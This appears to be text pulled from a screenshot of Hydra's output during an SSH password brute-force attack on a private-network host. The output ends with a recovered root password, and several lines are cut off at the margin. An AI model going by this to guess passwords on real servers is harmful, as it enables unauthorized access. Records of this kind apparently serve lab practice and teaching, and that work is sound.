 Hydra (http://www.thc.org/thc-hydra) starting at 2022-05-11 04:41:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wait
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tries (l:1/p:1000),
[DATA] attacking ssh://192.168.1.6:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 744 to do in 00:03h, 16 active
[22][ssh] host: 192.168.1.6   login: root   password: hacker427
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete unt
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete